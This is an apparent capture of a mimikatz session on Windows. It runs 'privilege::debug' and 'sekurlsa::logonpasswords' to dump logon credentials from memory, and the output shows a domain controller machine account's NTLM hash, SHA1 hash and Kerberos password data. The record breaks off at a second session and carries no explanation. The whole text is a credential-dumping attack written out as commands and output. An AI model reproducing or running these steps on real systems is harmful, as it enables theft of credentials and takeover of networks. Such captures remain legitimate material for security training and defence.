 C:\Tools>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 May 13 2019 01:35:04
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 491036 (00000000:00077e1c)
Session           : Interactive from 2
User Name         : DWM-2
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 1/25/2023 6:10:33 AM
SID               : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : DC01$
* Domain   : corp
* NTLM     : a0795182bf019d579015fe7f5e690363
* SHA1     : 06a0450b6b78f04852a18d65edf93e83bedf6c5d
tspkg :
wdigest :
* Username : DC01$
* Domain   : corp
* Password : (null)
kerberos :
* Username : DC01$
* Domain   : corp.com
* Password : aa 76 57 25 11 19 38 ad bc f8 b2 0d c1 2d 42 b6 1e 31 99 7f 0a d6 c7 f8 0c 15 6e 62 bd 8f 12 f6 5a e4 57 90 cb e4 e2 7a 98 d7 f8 6f 9d 19 44 bf bf e1 73 6c aa
f1 2a 41 61 12 a0 93 4c 63 b7 91 ff 71 e8 7c e5 ee ba ad 20 a2 f7 30 ec 28 71 4c b9 6d 00 f5 53 9b a0 22 7b 2b 66 cd 61 32 38 10 91 39 44 f6 18 aa 3e ec 56 4e 9e ae 5e e9 a2 0f
99 66 07 82 8a 61 7d 9c 53 13 ac b0 a5 35 18 c5 f2 05 e4 a1 0a e7 90 20 42 65 67 f4 31 8a 6a 88 85 25 13 ce ea b7 14 2a 8d 06 83 7a 95 93 ea 96 79 05 38 4d 9b 5b fd 22 68 f9 7c
8a 30 f1 ed da a2 d6 9a 73 11 25 93 aa 4d a6 12 9a cd b5 2e 29 8a 87 20 6f b6 d3 13 00 f8 58 f5 66 f5 53 82 2f 0a 0d 6a 1b bc 97 b5 42 62 08 57 b7 9e de 4a 4d d8 36 05 35 c1 11 e8
ssp :
credman :
Authentication Id : 0 ; 242756 (00000000:0003b444)